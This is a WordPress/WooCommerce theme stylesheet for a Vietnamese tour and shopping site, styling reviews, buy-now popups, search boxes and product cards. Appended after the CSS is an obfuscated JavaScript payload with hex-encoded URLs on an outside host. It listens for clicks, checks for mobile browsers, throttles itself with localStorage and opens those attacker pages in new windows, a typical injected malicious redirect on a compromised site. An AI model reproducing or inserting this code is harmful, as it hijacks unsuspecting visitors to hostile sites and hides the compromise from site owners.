.sago-icon-sidebar{
	border: 1px solid #e2e2e2;
}
span.widget-title {
    display: block;
    width: 100%;   
    padding: 12px 5px;
	font-weight: 700;
    color: #222222;
    letter-spacing: 0;
	text-align:left;
	margin-left:10px;
	    font-size: 120%;
	    font-weight: 600;
	
}

.widget ul {
    	padding:5px 15px
}
.widget {
    margin-bottom: 20px;
   background:#fff;
border-radius:3px;
	
}
/* phan trang */
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius:0px;
		     box-shadow: 0 2px 10px 0 #ccc;
    border: 1px solid transparent;
	    background: #fff;
}
/* blog ar*/
h3.new-list-title{
	    font-size: 14px;
}
ul.sago-later-news li {
    list-style: none;
    margin-left: 0px;
    border-top: 1px dashed #e5e5e5;
    padding-top: 10px;

}
ul.sago-later-news li a{
		font-weight:400;
}
/* sản phẩm tương tự */
.product-section{
	border:none;
}
.product-section-title-related{
	padding:0px;
	margin-left:0px;
}

/* reviewe */
.woocommerce p.stars.selected a:not(.active)::before, #review_form .comment-form-rating p.stars.selected a:before, .woocommerce #reviews #comments ol.commentlist #respond p.stars.selected a:not(.active)::before, .woocommerce #reviews #comments ol.commentlist #respond .comment-form-rating p.stars.selected a:before ,.star-rating:before, .woocommerce-page .star-rating:before,.woocommerce #reviews .star-rating span:before{
	color: #ffd200 !important;
}
span.devvn_num_reviews {
    color: #333;
    font-size: 14px;
}
.commentlist li{
	margin-left:0px !important;
}
.commentlist li .comment-text, .comment-list li .comment-text,.commentlist li, .comment-list li{
	padding:0px;
}
.star-rating span:before {
    content: '\e005\e005\e005\e005\e005';
    color: #ffd200;
    top: 0;
    position: absolute;
    left: 0;
}
.reviews_bar {
    line-height: 1;
}
.devvn_review_row {
    padding-bottom: 10px;
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
span.devvn_stars_value {
    line-height: 1;
}
span.devvn_rating_bar {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto!important;
    padding: 0 10px;
}
span.devvn_scala_rating {
    border-radius: 3px;
    display: inline-block;
    height: 15px;
    background: #eee;
    vertical-align: middle;
    overflow: hidden;
    width: 100%;
}
span.devvn_perc_rating {
    background-color: #ffd200!important;
}
span.devvn_perc_rating {
    height: 15px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    display: inline-block;
    width: 0;
}
.woocommerce div.product .woocommerce-product-rating span.star_average {
    color: #000;
    font-size: 35px;
    margin: 0;
}
span.star_average {
    color: #fe9727;
    font-size: 35px;
    vertical-align: middle;
    font-weight: 700;
    text-align: center;
    margin: 0 10px 0 0;
    line-height: 1;
}
i.devvn-star {
    color: #ffd200;
}
.woocommerce-product-rating i.devvn-star {
    font-size: 25px;
    position: relative;
    top: 8px;
}
.devvn-star:before {
    content: "\e005";
    font-family: 'fl-icons';
    font-style: normal;
}
div#reviews.woocommerce-Reviews {
    border-bottom: 1px solid #ddd;
    width: 100%;
    max-width: 1140px;
    margin: 0 auto 30px;
}
.star_box {
    border: 1px solid #ddd;
    border-radius: 7px;
   padding: 0 15px;
    margin: 10px 0 20px 0;
    overflow: hidden;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
body .star-average .woocommerce-product-rating {
    display: block;
    text-align: center;
    padding: 0 15px 0 0;
	    flex-flow: row wrap;
    position: relative;
    align-items: baseline;
}
body .star-average .woocommerce-product-rating strong {
    display: block;
    text-transform: uppercase;
    font-size: 12px;
}
.star_box_left {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 10px;
	    max-width: 49%;
}
.star_box_right {
    width: 165px;
    text-align: center;
}
#comments a.btn-reviews-now {
    background-color: var(--primary-color);
    color: #fff;
    display: inline-block;
    padding: 10px 20px;
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 700;
    text-decoration: none;
}

	/* mua ngay*/
.popup-customer-info-radio label input:checked ~ span:before{
	    border: 1px solid var(--primary-color);;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}
.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    padding: .75rem 1.25rem;
    border: 1px solid transparent;
    border-radius: .25rem;
    padding: 20p;
}
.popup-customer-info-radio label input:checked ~ span:after{
	background:var(--primary-color);
	border: 1px solid #8DC63F;
}
.devvn-popup-title{
	background:var(--primary-color);
}
.popup-customer-info-group .devvn-order-btn{
	background:var(--primary-color);
}
a.devvn_buy_now_style,a.devvn_buy_now_style:focus{
	max-width: inherit;
	background:#8DC63F;
	padding: 12px 0;
	margin-bottom:15px;
}

a.devvn_buy_now_style:hover{
	background:#73b21a;
	transition:0.5s all;
	
}
.button.is-outline{
	border-width:1px;

}
/* product page */
.custom-product-page .badge-container{
	display:none;
}

.sago-chi-tiet-tour .widget{
	    margin-bottom: 20px;
    border: none !important;
    border-radius: 0px !important;
}
.sago-chi-tiet-tour  .widget ul{
	padding-left:0px;
	padding-right:0px;
}
.sago-chi-tiet-tour .widget form{
	margin-bottom:0px;
}
.tour-program{
	margin-bottom:0px !important;
}
.tour-program li{
	list-style:none;
	margin-left:0px !important;
	margin-bottom:0px;
}
.tour-program li .scroll-content {
    color: #4e4e4e;
    margin: 0;
    padding: 15px;
    border-radius: 0;
    border: none;
    border-left: 2px solid transparent;
    cursor: pointer;
    text-transform: uppercase;
    font-weight: 500;
    display: flex;
    align-items: center;
}
.tour-program li .scroll-content img {
    width: 22px;
    margin-right: 10px;
}
.tour-program li .scroll-content:hover {
    background: rgba(148,151,163,0.1);
}
.tour-schedule-title {
    margin-left: -8px;
    margin-right: -8px;
    padding: 10px;
    background-color: #EBF5FF;
    text-transform: uppercase;
    font-weight: 500;
	color: #0054a6;
    border-left: 3px solid #0054a6;
    font-size: 18px;
  
}
.quantity+.button {
    margin-right: 0;
    font-size: .97em;
}
.add-to-cart-container form {
    margin: 0px;
}
.devvn_buy_now:before {
    content: '\f07a';
	font-family: "Font Awesome 5 Free";
	font-size:18px;
}
.custom-product-page .single_add_to_cart_button:before{
	 content: '\f217';
	font-family: "Font Awesome 5 Free";
	margin-right:5px;
	font-size:18px;
}
.quantity.buttons_added.form-normal{
	display:none;
}
.is-small,.is-small.button {
    font-size: 0.9em !important;
}
ul.single_tour_meta{
	margin-bottom:0px;
}
ul.single_tour_meta li {
    border-bottom: 1px dashed #e1e1e1;
    padding: 5px 0 5px 0px;
    position: relative;
	list-style:none;
	margin-bottom:0px;
	margin-left:0px;
}
ul.single_tour_meta i {

    top: 11px;
    left: 0;
}
[class^="devvn-icon2-"] {
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    display: inline-block;
}
i.devvn-icon2-date {
    width: 13px;
    height: 13px;
    background-position: -131px -1px;
}
i.devvn-icon2-time {
    width: 13px;
    height: 13px;
    background-position: -145px -1px;
}
i.devvn-icon2-fly {
    width: 19px;
    height: 14px;
    background-position: -159px -1px;
}
i.devvn-icon2-marker {
    width: 13px;
    height: 15px;
    background-position: -178px -1px;
}
i.devvn-icon2-hotel {
    width: 14px;
    height: 13px;
    background-position: -191px -1px;
}
/* catagories page*/
.category-page-row {
    padding-top: 0px;
}
.sago-filter .section-content {
    z-index: 22;
}
/*lọc giá*/
.devvn_selectbox > span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 4px solid #b7b7b7;
    border-bottom: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -2px;
    right: 0;
}
.devvn_selectbox {
    position: relative;
}
.devvn_select_item {
    display: none;
}
.devvn_select_option:before, .devvn_select_option:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    bottom: 100%;
    left: 45%;
    border-bottom: 10px solid #fff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
}
.devvn_select_option:before, .devvn_select_option:after {
    left: 75%;
}
.devvn_selectbox_left .devvn_select_option:before, .devvn_selectbox_left .devvn_select_option:after {
    left: 10%;
}
.devvn_selectbox_left {
    float: left;
    margin-right: 20px;
}
.devvn_selectbox > span {
    position: relative;
    display: block;
    padding: 0 15px 0 0;
    cursor: pointer;
}
.devvn_selectbox_left .devvn_select_option {
    right: auto;
    left: 0;
}
.devvn_select_option {
	display:none;
    position: absolute;
    top: 40px;
    right: 0;
    width: 180px;
    padding: 12px 10px 2px 10px;
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 4px;
    box-shadow: 0 10px 10px 0 rgb(0 0 0 / 10%);

}
.sago_select_option_sapxep{
	 width: 230px;
}
.sago-select-open{
		display:block !important;
}
.devvn_select_option button {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:90%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option a {
    display: block;
    color: #333;
    position: relative;
	font-weight:400;
	font-size:100%;
	    text-transform: initial;
	line-height: 2em;
	min-height: 1.5em;

}
.devvn_select_option button:hover {
    color: #288ad6;
}
.devvn_select_option button.active:before, .devvn_select_option button:hover:before,.devvn_select_option button.is-checked:before {
    content: "";
    width: 16px;
    height: 14px;
    position: absolute;
    top: 8px;
    left: 0;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -40px 0px;
	
}
.devvn_select_option button.sago-button-close:hover:before,.devvn_select_option button.sago-button-close.is-checked:before{
	background-image:none;
}
.woocommerce .woocommerce-ordering select {
  
}
.woocommerce-result-count{
	display:none;
}
.sago-select-close{
	   width: 18px;
    height: 18px;
    background: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -61px -1px;
    position: absolute;
    top: 6px;
    right: 5px;
    cursor: pointer;
    z-index: 10;
}

/* giảm giá */
.badge-container{
	margin-top:0px;
	position: relative !important;
}
.badge-outline, .badge-circle {
    margin-left: 8px;
}
.badge-container .badge {
    padding: 0 8px;
    font-size: 12px;
    height: 25px;
    line-height: 20px;
    width: 100%;
   
}
span.amount{
	  font-size: 120%;
    color: #CD0B15;
 
}
/* sago-tour-box */
span.sago-sale-info {
    position: absolute;
    top: 10px;
    right: 10px;
    background: transparent;
    color: #fff;
    z-index: 3;
    
    
}


.sago-product-box .action-box {
    margin-top: 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.sago-product-box .action-box .price-box bdi{
	    color: #dd3333;
    font-weight: 800;
    font-size: 18px;
    display: flex;
    align-items: center;
}


.sago-product-box .meta-vote .ct_course_list{
	margin-bottom:0px !important;
}
.sago-product-box .date-go .ct_course_list li span,.sago-tour-box .date-go .ct_course_list li span a {
    color: #dd3333;
    font-weight: bold;
}
.sago-product-box .date-go .ct_course_list li img {
    max-width: 18px;
    flex: 1;
    margin-right: 2px;
    display: inline-block;
}
.sago-product-box  .date-go ul{
	margin-bottom:4px !important;
}
.sago-product-box  .date-go .ct_course_list li {
    padding: 3px 0;
    line-height: 20px;
    overflow: hidden;
    display: block;
    align-items: center;
    text-overflow: ellipsis;
    white-space: nowrap;
	margin-left:0px;
}
.sago-product-box  .date-go {
    font-size: 12px;
    color: #666;
    margin-top: 7px;
}

.title-wrapper, .title-wrapper a{
text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    font-weight: bold;
    font-size: 110%;
margin-bottom:5px;
}

.sago-product-box  {
    padding: 10px 20px;
	background:#fff;
}
.sago-product-box .vote-box {
    display: flex;
    justify-content: space-between;
    align-items: start;
	margin-top:8px;
}
.sago-product-box .vote-box .saleoff {
    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
}
.sago-product-box .vote-box .saleoff bdi{
	    text-decoration: line-through;
    font-size: 12px;
    color: #999;
    padding-top: 5px;
	font-weight:400;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li {
    display: inline-block;
	margin-left:0px !important;
}
.sago-product-box .vote-box .meta-vote .ct_course_list li img {
    max-width: 18px;
    display: inline-block;
}
/* tìm kiếm box */
button.btn_submit {
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 700;
    height: 50px;
    padding: 0 30px;
	border-radius:3px;
}
.search_bar .flex-grow {
    padding: 0 20px;
}
.search_bar input, .search_bar button, .search_bar select {
    font-size: 16px;
	box-shadow:none !important;
}
.input_box input {
    width: 100%;
    border: 1px solid #e1e1e1;
    height: 50px;
    padding: 0 37px;
    border-radius: 3px;
}
.input_box i.fa-map-marker-alt {
    position: absolute;
    left: 12px;
    top: 18px;
}
.search_bar .input_box select{

	font-size: 15px ;
	    margin-bottom: 0px;
	border: 1px solid #e1e1e1;
    border-radius: 3px;
    width: 100%;
    height: 50px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 37px;

    outline: 0;
        background-color: #fff;
	box-shadow:none;
}
.search_bar form{
	  margin-bottom: 0px;
}
.search_bar{
 
   

 
  
    background: #fff;

    border-radius: 10px;
    padding: 30px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
}
.input_box {
    position: relative;
	
}
.sago-sec-search .section-content{
	z-index:23;
	
}
/*search_place */
.search_place {
	
    padding: 20px;
    box-shadow: 0 0px 32px rgb(0 0 0 / 12%);
    position: absolute;

    background: #fff;
    width: 100%;
    left: 0;
    top: 100%;
    top: calc(100% + 16px);
    top: -webkit-calc(100% + 16px);
    top: -moz-calc(100% + 16px);
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
	display:none;
   
}
.open_result .search_place {
    display: block;
}
.search_place_item a:hover {
    background: #f3f3f3;
    overflow: hidden;
}
.search_place_title {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.search_place_item {
    padding: 0;
    margin-bottom: 0;
}
.col-md-4 {
    width: 33.333%;
    max-width: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
}
.search_place_item a {
    display: flex;
    color: #000;
    padding: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_item .search_place_img {
    width: 77px;
    margin-right: 8px;
}
.search_place_infor {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto !important;
}
.search_place_img img {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}
.search_place_infor strong {

	max-height: 38px !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    display: -webkit-box !important;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical !important;
}


.search_place_infor > span {
    display: block;
    color: var(--primary-color);
}
.search_place_button span {
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 3px 6px;
    font-size: 13px;
    position: relative;
    top: 7px;
}
.search_place_button span i {
    vertical-align: middle;
    position: relative;
    top: -2px;
}
.search_place:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(0, 0, 0, 0);
    border-bottom-color: #ffff;
    border-width: 15px;
    margin-left: -15px;
}
/* header */
.nav-spacing-xlarge>li{
	margin:0px !important;
	 
}
.nav-spacing-xlarge>li>a{
		padding:0px 25px;
	font-weight:400 !important;
	 border-radius:3px;
}
/**/
.sago-15-padding-bottom{
		padding-bottom:15px !important;
}
.sago-10-padding-bottom{
		padding-bottom:10px !important;
}
.sago-no-padding-bottom{
	padding-bottom:0px !important;
}
.sago-color{
	color:var(--primary-color);
}
p{
	margin-bottom:0.7em;
}
.sago-outline-1{
	border-width:1px !important;
	font-weight:400;
}

span.last {

    color: #0054A6;
}
.page-numbers li {
    margin-left: 0px !important;
}
.sago-none{
	display:none;
}
.blog-share {
    margin-top: 8px;
}
.box-overlay.dark .box-text{
	text-shadow:none;
}
.box-overlay .is-divider{
	display:none;
}
.product-section-title-related{
	display:none;
}
.blog-wrapper.blog-archive.page-wrapper{
	padding-top:0px !important;
}
.sago-out-of-stock{
	position:absolute;
	top:40%;
	left:40%;
	max-width:65px;
}
nav.rank-math-breadcrumb p {
	margin-bottom:0px !important;
}
nav.rank-math-breadcrumb p a:first-child{
	font-size:0px;
}
nav.rank-math-breadcrumb p a:first-child:before{
	content: "\f015";
    font-family: 'FontAwesome';
    color: #333;
    font-size: 13px;
}
.price_slider_wrapper {
    padding: 10px 8px;
}
.widget_price_filter .ui-slider .ui-slider-range{
	background-color: #13cbff;
	opacity: 1;
	
}
.widget_price_filter .ui-slider .ui-slider-handle{
	background-color: var(--primary-color);
}
h1.product-title.product_title.entry-title{
	margin-bottom:5px;
}
.icon-map-pin-fill:before{
	content: "\f3c5";
    font-family: 'FontAwesome';
}
h1.sago-title{
	    margin: 0;
    font-size: 45px;
    line-height: 1.3;

    color: #0054a6;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {

    background: #fff;
   
    
}
a#top-link {
   
    width: 48px;
    height: 48px;
    background: #fff;
    border-color: var(--primary-color);
    line-height: 48px;
}
a#top-link:hover{
	background:var(--primary-color);
	
}
a#top-link:hover i{
	color:#fff;
}
a#top-link i {
	font-size:120%;
	color:var(--primary-color);
}
.sago-price-box{
	color:#CD0B15 !important;
	font-size:120%;
}
.sago-button-product{
	margin-bottom:0px !important;
	font-weight:400;
	color:#0D5CB6;
}
.sago-margin-bottom-20{
	margin-bottom:20px !important;
}
a.loadmore-pt.load-more.button {
    margin-top: 15px;
}

.page-wrapper{
	    background: #fff;
}
nav.woocommerce-pagination {
    margin: 15px 0px !important;
}
.nav-pagination>li>span, .nav-pagination>li>a{
	    line-height: 2.25em;
}
.category-page-row .sago-title-2 {
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	width: calc(100%);
}
.sago-title-cate,.sago-title-2{
	width: calc(100% - 2px);
}
.sago-category-page{
	border-top:1px solid #ededed;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}
.absolute-footer{
	display:none;
}
.sago-banner-radius img{
	border-radius:4px;
}
.sago-banner-radius-8 img{
	border-radius:8px;
}
.sago-padding-bottom-15{
	padding-bottom:15px !important;
}
.header:not(.transparent) .header-bottom-nav.nav > li > a:hover img,.header:not(.transparent) .header-bottom-nav.nav > li.active > a img{
	    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}
.wpcf7-spinner{
	width:0px;
	height:0px;
	margin:0px;
}
.shop-container {
    background: #fff;
}
.shop-container .term-description{
	padding: 8px;
}
.fb_dialog_content iframe {
    bottom: 86px !important;
    right: 6px !important;
}
.grecaptcha-badge { 
    visibility: hidden;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
